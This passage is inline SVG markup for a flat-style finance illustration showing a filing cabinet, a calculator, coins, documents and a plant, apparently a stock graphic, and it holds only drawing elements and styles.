rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="113.06" width="99.57" height="1.2" transform="translate(233.95 227.31) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="115.77" width="99.57" height="1.2" transform="translate(233.95 232.73) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="118.48" width="99.57" height="1.2" transform="translate(233.95 238.16) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="121.2" width="99.57" height="1.2" transform="translate(233.95 243.59) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="123.91" width="99.57" height="1.2" transform="translate(233.95 249.02) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="126.63" width="99.57" height="1.2" transform="translate(233.95 254.45) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="129.34" width="99.57" height="1.2" transform="translate(233.95 259.88) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="132.06" width="99.57" height="1.2" transform="translate(233.95 265.31) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="134.77" width="99.57" height="1.2" transform="translate(233.95 270.74) rotate(180)" style="fill:#f5f5f5"></rect><rect x="67.19" y="137.49" width="99.57" height="1.2" transform="translate(233.95 276.17) rotate(180)" style="fill:#f5f5f5"></rect><rect x="326.4" y="67.54" width="93.07" height="119.76" transform="translate(500.35 -245.51) rotate(90)" style="fill:#e0e0e0"></rect><rect x="314.71" y="82.55" width="116.44" height="89.75" style="fill:#ebebeb"></rect><rect x="374.37" y="98.76" width="1.04" height="12.52" style="fill:#e0e0e0"></rect><polygon points="403.86 151.56 402.82 151.56 402.82 111.79 351.04 111.79 351.04 134.38 350 134.38 350 110.76 403.86 110.76 403.86 151.56" style="fill:#e0e0e0"></polygon><polygon points="335.66 147.12 334.63 147.12 334.63 133.87 364.7 133.87 364.7 146.69 363.67 146.69 363.67 134.9 335.66 134.9 335.66 147.12" style="fill:#e0e0e0"></polygon><rect x="361.53" y="94.16" width="26.71" height="9.2" transform="translate(749.77 197.52) rotate(180)" style="fill:#f5f5f5"></rect><rect x="337.39" y="116.23" width="25.46" height="9.99" transform="translate(700.25 242.44) rotate(180)" style="fill:#f5f5f5"></rect><rect x="355.44" y="141.53" width="17.49" height="10.31" transform="translate(728.37 293.37) rotate(180)" style="fill:#f5f5f5"></rect><rect x="325.78" y="143.2" width="18.73" height="7.83" transform="translate(670.29 294.23) rotate(180)" style="fill:#f5f5f5"></rect><rect x="386.7" y="118.34" width="28.93" height="13.35" transform="translate(802.34 250.03) rotate(180)" style="fill:#f5f5f5"></rect><rect x="394.11" y="146.69" width="18.47" height="9.75" transform="translate(806.69 303.13) rotate(180)" style="fill:#f5f5f5"></rect><rect x="372.06" y="108.78" width="5.64" height="5.64" transform="translate(718.88 -74.57) rotate(135)" style="fill:#f5f5f5"></rect><rect x="347.7" y="131.56" width="5.64" height="5.64" transform="translate(693.4 -18.44) rotate(135)" style="fill:#f5f5f5"></rect><path d="M376.83,332.32c0-.41,1.39-41.07,8-47.5,6.43-6.26,13.81-.24,14.12,0l.66-.79c-.08-.07-8.41-6.87-15.51,0-6.91,6.72-8.26,46.52-8.31,48.21Z" style="fill:#e0e0e0"></path><path d="M376.26,340.31c.05-.49,4.52-48.82-13.12-69.07l-.79.68c17.36,19.92,12.93,67.8,12.88,68.29Z" style="fill:#e0e0e0"></path><path d="M376.92,335.19l1-.06c0-.55-3.45-54.94,9.49-66.85l-.7-.76C373.43,279.76,376.77,332.94,376.92,335.19Z" style="fill:#e0e0e0"></path><path d="M375.23,335.16h1c0-1.5-.43-36.74-10.44-42.48a7.07,7.07,0,0,0-6.48-.63c-6.05,2.5-9.05,13.27-9.18,13.73l1,.27c0-.1,3-10.74,8.58-13.05a6.11,6.11,0,0,1,5.56.58C374.81,299,375.23,334.8,375.23,335.16Z" style="fill:#e0e0e0"></path><path d="M379.13,335.19l1-.06c0-.28-1.51-27.85,5.93-37.56,1.81-2.36,3.76-3.48,5.83-3.33,4.88.34,9,7.47,9,7.54l.9-.51c-.18-.31-4.4-7.69-9.84-8.07-2.42-.17-4.69,1.09-6.72,3.74C377.6,307,379.06,334,379.13,335.19Z" style="fill:#e0e0e0"></path><path d="M377.5,338.94c.2-2.67,4.86-65.63-3.34-76.72l-.83.61c8,10.79,3.18,75.38,3.14,76Z" style="fill:#e0e0e0"></path><path d="M357.12,298.43s4.92,1.81,3.46,6.09-17,11.34-17,11.34-6.52-6-.54-15.69S357,295.36,357.12,298.43Z" style="fill:#ebebeb"></path><path d="M378.51,290.28s-5.24-.22-5.54,4.29,11.36,17,11.36,17,8.31-3,6.52-14.27S379.81,287.5,378.51,290.28Z" style="fill:#ebebeb"></path><path d="M383,268.66s-3.5-.38-3.21-2.5,13.58-7.61,21.42,1.25c0,0-5,8.63-12.28,8.74S383,268.66,383,268.66Z" style="fill:#ebebeb"></path><path d="M376.44,263.49s3.16,1.53,4.05-.42S373,249.43,361.64,252.8c0,0-.3,10,5.81,13.92S376.44,263.49,376.44,263.49Z" style="fill:#ebebeb"></path><path d="M393,296.71s-2.41-1.95.19-2.9,15.37-.68,15.5,12c0,0-14.87,2.47-16.71-2.35S393,296.71,393,296.71Z" style="fill:#ebebeb"></path><path d="M362.66,268.34s2.41-1.94-.19-2.89-15.37-.68-15.51,12c0,0,14.87,2.47,16.71-2.34S362.66,268.34,362.66,268.34Z" style="fill:#ebebeb"></path><path d="M370.52,278.53s.21-2.37-1.7-1.44-8.57,8.11-1.67,14.92c0,0,9.29-6.88,7.61-10.46S370.52,278.53,370.52,278.53Z" style="fill:#ebebeb"></path><path d="M395.13,281.9s-1.44-1.89.67-2.12,11.57,2.29,9.37,11.73c0,0-11.52-.86-12-4.79S395.13,281.9,395.13,281.9Z" style="fill:#ebebeb"></path><polygon points="356.2 370.22 395.74 370.22 400.01 326.93 351.94 326.93 356.2 370.22" style="fill:#f0f0f0"></polygon><rect x="349.82" y="322.15" width="52.29" height="9.55" transform="translate(751.94 653.85) rotate(180)" style="fill:#e6e6e6"></rect></g><g id="freepik--Shadow--inject-61"><ellipse id="freepik--path--inject-61" cx="250" cy="416.24" rx="193.89" ry="11.32" style="fill:#f5f5f5"></ellipse></g><g id="freepik--icon-2--inject-61"><circle cx="359.09" cy="143.01" r="29.49" transform="translate(4.06 295.8) rotate(-45)" style="fill:#2C2B83"></circle><circle cx="359.09" cy="143.01" r="29.49" transform="translate(4.06 295.8) rotate(-45)" style="fill:#fff;opacity:0.5"></circle><polygon points="374.45 122.06 374.45 157.75 368.24 163.96 343.74 163.96 343.74 122.06 374.45 122.06" style="fill:#263238"></polygon><polygon points="374.45 122.06 374.45 157.75 368.24 163.96 343.74 163.96 343.74 122.06 374.45 122.06" style="fill:#fff;opacity:0.9"></polygon><polygon points="374.45 157.75 368.24 163.96 368.24 157.75 374.45 157.75" style="isolation:isolate;opacity:0.2"></polygon><g style="isolation:isolate;opacity:0.2"><rect x="350.97" y="126.89" width="19.79" height="1.18"></rect><rect x="347.44" y="129.84" width="23.32" height="1.18"></rect><rect x="347.44" y="132.79" width="23.32" height="1.18"></rect><rect x="347.44" y="135.74" width="8.02" height="1.18"></rect><rect x="350.97" y="138.69" width="19.79" height="1.18"></rect><rect x="347.44" y="141.64" width="23.32" height="1.18"></rect><rect x="347.44" y="144.59" width="23.32" height="1.18"></rect><rect x="347.44" y="147.54" width="23.32" height="1.18"></rect><rect x="347.44" y="150.49" width="23.32" height="1.18"></rect><rect x="347.44" y="153.44" width="15.08" height="1.18"></rect></g><path d="M359.06,176a32.72,32.72,0,0,1-9.43-1.39l.3-1a31.84,31.84,0,0,0,12.54,1.16l.11,1A34.28,34.28,0,0,1,359.06,176Zm5.68-.49-.18-1a32.26,32.26,0,0,0,5.11-1.33l.34,1A34,34,0,0,1,364.74,175.52Zm-20.18-2.89c-.65-.32-1.3-.67-1.92-1l.52-.9c.61.35,1.23.69,1.86,1Zm36.64-5.12-.7-.77c.52-.47,1-1,1.52-1.47l.75.73C382.26,166.52,381.73,167,381.2,167.51ZM332.86,163a32.76,32.76,0,0,1-2.93-4.59l.92-.49a31.68,31.68,0,0,0,2.84,4.45Zm53.36-1.24-.85-.6c.49-.71,1-1.45,1.4-2.21a31.77,31.77,0,0,0,3.59-9.35l1,.22a33.15,33.15,0,0,1-3.71,9.65C387.22,160.29,386.73,161.05,386.22,161.79ZM329,156.48a33.07,33.07,0,0,1-2.87-12.68l1,0a31.92,31.92,0,0,0,2.77,12.28Zm62.79-8.78-1-.15a32.46,32.46,0,0,0,.32-4.51c0-.25,0-.5,0-.75l1,0c0,.26,0,.52,0,.78A33.09,33.09,0,0,1,391.76,147.7Zm-64.31-9.2-1-.14c.1-.72.23-1.44.38-2.15l1,.21C327.67,137.11,327.55,137.81,327.45,138.5Zm60.83-8.5c-.28-.64-.59-1.28-.92-1.9l.92-.49c.34.64.66,1.3,1,2Zm-55.49-5.14-.85-.6a33.16,33.16,0,0,1,3.45-4.21l.75.72A32.12,32.12,0,0,0,332.79,124.86Zm51.74-1.21a31.73,31.73,0,0,0-9.46-8.32l.18-.49.26-.45-.26.45.34-.41a32.86,32.86,0,0,1,9.77,8.59Zm-46.88-4.35-.7-.77a32.89,32.89,0,0,1,11.18-6.65l.35,1A31.91,31.91,0,0,0,337.65,119.3Zm35.48-5a31.38,31.38,0,0,0-4.92-1.93l.3-1a31.9,31.9,0,0,1,5.07,2Zm-19.55-2.77-.18-1c.72-.13,1.44-.23,2.16-.31l.11,1C355,111.31,354.27,111.41,353.58,111.53Z" style="fill:#2C2B83"></path><polygon points="333.69 208.49 332.95 207.75 357.91 182.79 357.91 175.48 358.95 175.48 358.95 183.22 333.69 208.49" style="fill:#2C2B83"></polygon><path d="M331.85,212.17a2.59,2.59,0,0,1-1.83-4.42,2.59,2.59,0,1,1,1.83,4.42Zm0-4.13a1.55,1.55,0,1,0,1.1.45A1.55,1.55,0,0,0,331.85,208Z" style="fill:#2C2B83"></path></g><g id="freepik--icon-1--inject-61"><circle cx="163.55" cy="97.78" r="29.49" transform="translate(-21.24 144.28) rotate(-45)" style="fill:#2C2B83"></circle><circle cx="163.55" cy="97.78" r="29.49" transform="translate(-21.24 144.28) rotate(-45)" style="fill:#fff;opacity:0.5"></circle><path d="M163.52,130.78a32.73,32.73,0,0,1-9.44-1.38l.3-1a31.84,31.84,0,0,0,12.54,1.16l.11,1A34.23,34.23,0,0,1,163.52,130.78Zm5.67-.49-.18-1a32.26,32.26,0,0,0,5.11-1.33l.34,1A32.91,32.91,0,0,1,169.19,130.29ZM149,127.41c-.65-.32-1.29-.67-1.92-1l.52-.9q.91.52,1.86,1Zm36.64-5.12-.7-.77c.52-.47,1-1,1.52-1.47l.75.73C186.71,121.3,186.18,121.81,185.65,122.29Zm-48.34-4.48a32.76,32.76,0,0,1-2.93-4.59l.92-.49a32.27,32.27,0,0,0,2.84,4.45Zm53.37-1.25-.86-.59c.49-.71,1-1.45,1.4-2.21a31.77,31.77,0,0,0,3.59-9.35l1,.22a33.15,33.15,0,0,1-3.71,9.65C191.67,115.06,191.18,115.83,190.68,116.56Zm-57.26-5.3a32.89,32.89,0,0,1-2.86-12.69l1,0a31.75,31.75,0,0,0,2.78,12.28Zm62.79-8.78-1-.15a31,31,0,0,0,.32-4.52v-.75l1,0c0,.26,0,.52,0,.77A33.13,33.13,0,0,1,196.21,102.48Zm-64.31-9.2-1-.14c.1-.72.23-1.44.38-2.15l1,.21C132.12,91.89,132,92.59,131.9,93.28Zm60.83-8.5c-.28-.65-.59-1.29-.92-1.9l.92-.49c.34.64.66,1.3,1,2Zm-55.48-5.15-.86-.59a33.16,33.16,0,0,1,3.45-4.21l.75.72A31.12,31.12,0,0,0,137.25,79.63ZM189,78.43a31.73,31.73,0,0,0-9.46-8.32l.44-1,.08,0a32.86,32.86,0,0,1,9.77,8.59ZM142.1,74.08l-.69-.77a32.75,32.75,0,0,1,11.17-6.65l.35,1A31.75,31.75,0,0,0,142.1,74.08Zm35.48-5a32.35,32.35,0,0,0-4.92-1.92l.3-1a32.93,32.93,0,0,1,5.07,2ZM158,66.31l-.18-1c.72-.12,1.44-.23,2.16-.3l.11,1C159.43,66.09,158.72,66.19,158,66.31Z" style="fill:#2C2B83"></path><path d="M163.55,147.1a2.62,2.62,0,0,1-1.84-.76,2.59,2.59,0,1,1,3.67,0A2.62,2.62,0,0,1,163.55,147.1Zm0-4.14a1.55,1.55,0,1,0,1.09.45A1.55,1.55,0,0,0,163.55,143Z" style="fill:#2C2B83"></path><rect x="163.02" y="130.22" width="1.04" height="12.22" style="fill:#2C2B83"></rect><path d="M170.9,111.56a7.07,7.07,0,0,1-14.06,1.08,6.38,6.38,0,0,1-.09-1.08,7.07,7.07,0,0,1,7-7.08h.07A7.07,7.07,0,0,1,170.9,111.56Z" style="fill:#fff;opacity:0.9"></path><path d="M170.1,111.56a6.28,6.28,0,1,1-6.27-6.28A6.28,6.28,0,0,1,170.1,111.56Z" style="isolation:isolate;opacity:0.1"></path><text transform="translate(161.57 113.7)" style="font-size:7.278180122375488px;fill:#fff;font-family:Montserrat-Medium, Montserrat;font-weight:500">$</text><path d="M163.76,104.48a9,9,0,0,1-.36,1.73,9.68,9.68,0,0,1-6.56,6.43,6.38,6.38,0,0,1-.09-1.08A7.07,7.07,0,0,1,163.76,104.48Z" style="isolation:isolate;opacity:0.1"></path><path d="M163.83,100.94a9.67,9.67,0,1,1-9.66-9.66,9.64,9.64,0,0,1,9.66,9.66Z" style="fill:#fff;opacity:0.9"></path><path d="M162.73,100.94a8.57,8.57,0,1,1-8.57-8.57A8.57,8.57,0,0,1,162.73,100.94Z" style="isolation:isolate;opacity:0.1"></path><text transform="translate(151.08 103.86)" style="font-size:9.935270309448242px;fill:#fff;font-family:Montserrat-Medium, Montserrat;font-weight:500">$</text><path d="M163.83,100.94a9.59,9.59,0,0,1-.43,2.85,12.16,12.16,0,0,1-5.76-11.87A9.69,9.69,0,0,1,163.83,100.94Z" style="isolation:isolate;opacity:0.1"></path><path d="M182.46,91.2A12.16,12.16,0,1,1,170.3,79.05,12.15,12.15,0,0,1,182.46,91.2Z" style="fill:#fff;opacity:0.9"></path><path d="M181.09,91.2A10.79,10.79,0,1,1,170.3,80.42,10.78,10.78,0,0,1,181.09,91.2Z" style="isolation:isolate;opacity:0.1"></path><text transform="translate(166.42 94.87)" style="font-size:12.497739791870117px;fill:#fff;font-family:Montserrat-Medium, Montserrat;font-weight:500">$</text></g><g id="freepik--Cabinet--inject-61"><rect x="344.65" y="217.48" width="85.7" height="198.41" style="fill:#2C2B83"></rect><rect x="344.65" y="217.48" width="85.7" height="198.41" style="fill:#fff;opacity:0.5"></rect><path d="M344.65,217.48V415.89h48.89V217.48Zm45.6,191.41H347.81V373.94h42.44Zm0-38.21H347.81V335.73h42.44Zm0-38.22H347.81V297.51h42.44Zm0-38.21H347.81V259.3h42.44Zm0-38.22H347.81V221.08h42.44Z" style="fill:#fff;opacity:0.2"></path><rect x="347.81" y="259.3" width="42.44" height="19.67" style="isolation:isolate;opacity:0.2"></rect><polygon points="390.25 290.26 344.65 323.63 344.24 291.77 390.25 290.26" style="isolation:isolate;opacity:0.2"></polygon><path d="M361.56,236.53a1,1,0,0,0-1,.95v3.61h1v-.72a1,1,0,0,1,.95-1h10.3a1,1,0,0,1,.95,1v.72h1v-3.61a1,1,0,0,0-1-.95Z" style="fill:#2C2B83"></path><rect x="361.57" y="228.85" width="12.31" height="5.41" style="fill:#fff;opacity:0.2"></rect><path d="M361.56,313a1,1,0,0,0-1,1v3.62h1v-.73a1,1,0,0,1,.95-1h10.3a1,1,0,0,1,.95,1v.73h1V314a1,1,0,0,0-1-1Z" style="fill:#2C2B83"></path><rect x="361.57" y="305.36" width="12.31" height="5.41" style="fill:#fff;opacity:0.2"></rect><path d="M361.56,351a1,1,0,0,0-1,.95v3.61h1v-.72a1,1,0,0,1,.95-1h10.3a1,1,0,0,1,.95,1v.72h1V352a1,1,0,0,0-1-.95Z" style="fill:#2C2B83"></path><rect x="361.57" y="343.36" width="12.31" height="5.41" style="fill:#fff;opacity:0.2"></rect><path d="M361.56,388.42a1,1,0,0,0-1,1V393h1v-.73a1,1,0,0,1,.95-.95h10.3a1,1,0,0,1,.95.95V393h1v-3.61a1,1,0,0,0-1-1Z" style="fill:#2C2B83"></path><rect x="361.57" y="380.75" width="12.31" height="5.41" style="fill:#fff;opacity:0.2"></rect><path d="M390.25,263.64v23.49H357.43V265.21a1.55,1.55,0,0,1,1.57-1.57h17a1.57,1.57,0,0,0,1.46-1l.48-1.25,0-.06a.64.64,0,0,1,.61-.41h10.2a.64.64,0,0,1,.61.41Z" style="fill:#2C2B83"></path><path d="M387.5,264.1v23H357.43V265.21a1.57,1.57,0,0,1,.45-1.11h15.35a1.54,1.54,0,0,0,1.11-.46H376a1.57,1.57,0,0,0,1.46-1l.48-1.25H386a.65.65,0,0,1,.62.42Z" style="isolation:isolate;opacity:0.2"></path><path d="M385.5,265.28v23.5H352.69V266.86a1.55,1.55,0,0,1,.44-1.11,1.6,1.6,0,0,1,1.13-.47h17a1.55,1.55,0,0,0,1.45-1l.48-1.25,0,0a.67.67,0,0,1,.62-.41H384a.67.67,0,0,1,.62.41Z" style="fill:#2C2B83"></path><path d="M382.75,265.75v23H352.69V266.86a1.55,1.55,0,0,1,.44-1.11h15.36a1.53,1.53,0,0,0,1.11-.47h1.65a1.55,1.55,0,0,0,1.45-1l.48-1.25h8.07a.68.68,0,0,1,.63.43Z" style="isolation:isolate;opacity:0.2"></path><path d="M380.76,266.93v23.5H347.94V268.5a1.55,1.55,0,0,1,.45-1.1,1.57,1.57,0,0,1,1.12-.47h17a1.56,1.56,0,0,0,1.46-1l.48-1.25,0-.05a.65.65,0,0,1,.61-.42h10.2a.65.65,0,0,1,.61.42Z" style="fill:#2C2B83"></path><path d="M378,267.4v23H347.94V268.5a1.55,1.55,0,0,1,.45-1.1h15.35a1.59,1.59,0,0,0,1.12-.47h1.64a1.56,1.56,0,0,0,1.46-1l.48-1.25h8.07a.66.66,0,0,1,.62.43Z" style="isolation:isolate;opacity:0.2"></path><path d="M376,268.58v23.5H343.2V270.15a1.51,1.51,0,0,1,.45-1.1,1.55,1.55,0,0,1,1.12-.47h17a1.56,1.56,0,0,0,1.45-1l.48-1.25,0-.05a.68.68,0,0,1,.62-.42h10.19a.65.65,0,0,1,.62.42Z" style="fill:#2C2B83"></path><path d="M373.26,269.05v23H343.2V270.15a1.51,1.51,0,0,1,.45-1.1H359a1.57,1.57,0,0,0,1.11-.47h1.65a1.56,1.56,0,0,0,1.45-1l.48-1.25h8.08a.66.66,0,0,1,.62.43Z" style="isolation:isolate;opacity:0.2"></path><path d="M371.27,270.23v23.49H338.45V271.8a1.53,1.53,0,0,1,.45-1.1,1.58,1.58,0,0,1,1.13-.47h17a1.57,1.57,0,0,0,1.46-1L359,268l0-.05a.65.65,0,0,1,.61-.42h10.2a.65.65,0,0,1,.61.42Z" style="fill:#2C2B83"></path><path d="M368.52,270.7v23H338.45V271.8a1.53,1.53,0,0,1,.45-1.1h15.35a1.57,1.57,0,0,0,1.12-.47H357a1.57,1.57,0,0,0,1.46-1L359,268H367a.68.68,0,0,1,.63.43Z" style="isolation:isolate;opacity:0.2"></path><polygon points="361.27 281.33 390.25 271.03 390.25 289.22 364.29 299.74 361.27 281.33" style="fill:#2C2B83"></polygon><polygon points="361.27 281.33 390.25 271.03 390.25 289.22 364.29 299.74 361.27 281.33" style="fill:#fff;opacity:0.5"></polygon><polygon points="322.74 266.08 327.28 265.02 366.69 265.02 368.48 300.58 366.69 300.99 322.74 266.08" style="fill:#2C2B83"></polygon><polygon points="366.69 300.99 324.25 300.99 322.74 266.08 365.18 266.08 366.69 300.99" style="fill:#2C2B83"></polygon><polygon points="366.69 300.99 324.25 300.99 322.74 266.08 365.18 266.08 366.69 300.99" style="fill:#fff;opacity:0.5"></polygon><polygon points="366.69 265.02 365.18 266.08 322.74 266.08 327.28 265.02 366.69 265.02" style="fill:#fff;opacity:0.7000000000000001"></polygon><polygon points="366.69 265.02 368.48 300.58 366.69 300.99 365.18 266.08 366.69 265.02" style="fill:#fff;opacity:0.4"></polygon><path d="M337.52,282.19a.91.91,0,0,0-.91,1l.19,3.66h1l0-.74a.9.9,0,0,1,.9-1H349a1,1,0,0,1,1,1l0,.74h1l-.18-3.66a1,1,0,0,0-1-1Z" style="fill:#2C2B83"></path><polygon points="349.72 279.89 337.41 279.89 337.13 274.41 349.44 274.41 349.72 279.89" style="fill:#fff;opacity:0.2"></polygon></g><g id="freepik--Calculator--inject-61"><rect x="64" y="157.59" width="111.04" height="171.24" rx="7.53" style="fill:#263238"></rect><g style="isolation:isolate;opacity:0.2"><path d="M64,203.33V321a7.84,7.84,0,0,0,7.85,7.84h95.34A7.85,7.85,0,0,0,175,321V203.33Z" style="fill:#fff"></path></g><rect x="74.63" y="237.46" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="98.52" y="237.46" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122.42" y="237.46" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="146.31" y="237.46" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="146.31" y="209.22" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122" y="209.22" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="74.6" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="90.4" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="106.2" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="122" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="137.8" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.30000000000000004"><rect x="153.6" y="225.89" width="10.84" height="6.4" rx="1.22" style="fill:#fff"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="74.6" y="209.22" width="5.42" height="11.61"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="80.98" y="209.22" width="5.42" height="11.61"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="87.37" y="209.22" width="5.42" height="11.61"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="93.75" y="209.22" width="5.42" height="11.61"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="100.14" y="209.22" width="5.42" height="11.61"></rect></g><g style="isolation:isolate;opacity:0.2"><rect x="106.53" y="209.22" width="5.42" height="11.61"></rect></g><rect x="74.63" y="253.61" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="98.52" y="253.61" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122.42" y="253.61" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="146.31" y="253.61" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="74.63" y="269.75" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="98.52" y="269.75" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122.42" y="269.75" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="146.31" y="269.75" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="74.63" y="285.9" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="98.52" y="285.9" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122.42" y="285.9" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="74.63" y="302.04" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="98.52" y="302.04" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><rect x="122.42" y="302.04" width="18.13" height="11.61" rx="1.22" style="fill:#263238"></rect><path d="M163.17,285.9H147.58a1.26,1.26,0,0,0-1.27,1.26v25.22a1.27,1.27,0,0,0,1.27,1.27h15.59a1.27,1.27,0,0,0,1.27-1.27V287.16A1.26,1.26,0,0,0,163.17,285.9Z" style="fill:#263238"></path><g style="isolation:isolate;opacity:0.4"><rect x="74.6" y="172.43" width="89.84" height="22.07" style="fill:#fff"></rect></g><path d="M94.81,192.24v1.42H94v-1.42a5,5,0,0,1-3-1.08l.46-1a4.33,4.33,0,0,0,2.58,1v-2.9c-1.38-.33-2.83-.77-2.83-2.47,0-1.24.89-2.31,2.83-2.47v-1.43h.79v1.42a4.94,4.94,0,0,1,2.54.76l-.41,1a4.41,4.41,0,0,0-2.13-.7v2.91c1.4.35,2.9.76,2.9,2.47C97.71,191,96.79,192.08,94.81,192.24ZM94,187.1v-2.7c-1.12.14-1.6.7-1.6,1.36S93.12,186.86,94,187.1Zm2.47,2.75c0-.8-.75-1.12-1.68-1.37v2.69C96,191.06,96.49,190.52,96.49,189.85Z" style="fill:#263238"></path><path d="M101.41,183.41v8.75h-1.23V184.5h-2v-1.09Z" style="fill:#263238"></path><path d="M109.31,189.58c0,1.48-1.09,2.68-3.31,2.68a4.92,4.92,0,0,1-3.21-1.07l.58-1a3.91,3.91,0,0,0,2.63.93c1.31,0,2.06-.59,2.06-1.54s-.66-1.53-2.16-1.53h-.7v-.87l2.2-2.7h-4.21v-1.09H109v.85l-2.28,2.83C108.42,187.25,109.31,188.23,109.31,189.58Z" style="fill:#263238"></path><path d="M110.45,191.37a.84.84,0,0,1,.85-.85.82.82,0,0,1,.82.85.83.83,0,0,1-.82.86A.85.85,0,0,1,110.45,191.37Z" style="fill:#263238"></path><path d="M119.42,189.58c0,1.48-1.09,2.68-3.31,2.68a4.92,4.92,0,0,1-3.21-1.07l.58-1a3.91,3.91,0,0,0,2.63.93c1.31,0,2.06-.59,2.06-1.54s-.66-1.53-2.16-1.53h-.7v-.87l2.2-2.7H113.3v-1.09h5.77v.85l-2.28,2.83C118.53,187.25,119.42,188.23,119.42,189.58Z" style="fill:#263238"></path><path d="M127.09,187.67c0,3-1.68,4.59-4.13,4.59a4.2,4.2,0,0,1-2.17-.52l.47-1a3.08,3.08,0,0,0,1.69.41c1.77,0,2.89-1.11,2.89-3.29v-.32a2.91,2.91,0,0,1-2.52,1.15,2.69,2.69,0,0,1-3-2.65,2.81,2.81,0,0,1,3.08-2.76C125.77,183.31,127.09,184.89,127.09,187.67ZM125.56,186c0-.9-.73-1.69-2.09-1.69a1.72,1.72,0,0,0-1.92,1.7c0,1,.76,1.69,2,1.69A1.83,1.83,0,0,0,125.56,186Z" style="fill:#263238"></path><path d="M134.41,191.07v1.09h-6.29v-.85l3.56-3.44c.93-.9,1.1-1.45,1.1-2,0-.9-.64-1.45-1.86-1.45a2.75,2.75,0,0,0-2.24,1l-.84-.73a4,4,0,0,1,3.19-1.33c1.83,0,3,.94,3,2.44a3.54,3.54,0,0,1-1.44,2.75l-2.67,2.57Z" style="fill:#263238"></path><path d="M135.53,191.37a.84.84,0,0,1,.85-.85.83.83,0,0,1,.83.85.83.83,0,0,1-.83.86A.85.85,0,0,1,135.53,191.37Z" style="fill:#263238"></path><path d="M138.25,187.78c0-2.84,1.52-4.47,3.57-4.47s3.56,1.63,3.56,4.47-1.53,4.48-3.56,4.48S138.25,190.63,138.25,187.78Zm5.88,0c0-2.23-.95-3.36-2.31-3.36s-2.33,1.13-2.33,3.36.95,3.36,2.33,3.36S144.13,190,144.13,187.78Z" style="fill:#263238"></path><path d="M146.58,187.78c0-2.84,1.53-4.47,3.57-4.47s3.56,1.63,3.56,4.47-1.52,4.48-3.56,4.48S146.58,190.63,146.58,187.78Zm5.88,0c0-2.23-.94-3.36-2.31-3.36s-2.32,1.13-2.32,3.36.95,3.36,2.32,3.36S152.46,190,152.46,187.78Z" style="fill:#263238"></path><path d="M154.92,187.78c0-2.84,1.52-4.47,3.57-4.47s3.56,1.63,3.56,4.47-1.52,4.48-3.56,4.48S154.92,190.63,154.92,187.78Zm5.88,0c0-2.23-1-3.36-2.31-3.36s-2.32,1.13-2.32,3.36,1,3.36,2.32,3.36S160.8,190,160.8,187.78Z" style="fill:#263238"></path></g><g id="freepik--character-1--inject-61"><rect x="207.32" y="328.46" width="58.91" height="27.52" style="fill:#2C2B83"></rect><rect x="207.32" y="328.46" width="58.91" height="27.52" style="fill:#fff;isolation:isolate;opacity:0.6000000000000001"></rect><polygon points="266.23 332.58 224.08 332.58 266.23 333.81 266.23 332.58" style="isolation:isolate;opacity:0.2"></polygon><polygon points="216.12 336.66 255.12 336.19 216.12 337.89 216.12 336.66" style="isolation:isolate;opacity:0.2"></polygon><path d="M266.23,342c-1,.06-40.91.89-40.91.89l40.91,1.56Z" style="isolation:isolate;opacity:0.2"></path><polygon points="216.12 347.84 247.16 348.51 216.12 349.19 216.12 347.84" style="isolation:isolate;opacity:0.2"></polygon><polygon points="266.23 351.04 236.17 352.14 266.23 352.14 266.23 351.04" style="isolation:isolate;opacity:0.2"></polygon><polygon points="216.12 329.69 216.12 354.74 268.85 354.74 268.85 356.96 130.69 356.96 130.69 327.47 268.85 327.47 268.85 329.69 216.12 329.69" style="fill:#2C2B83"></polygon><polygon points="216.12 329.69 216.12 354.74 268.85 354.74 268.85 356.96 130.69 356.96 130.69 327.47 268.85 327.47 268.85 329.69 216.12 329.69" style="fill:#fff;isolation:isolate;opacity:0.2"></polygon><polygon points="216.12 329.69 216.12 354.74 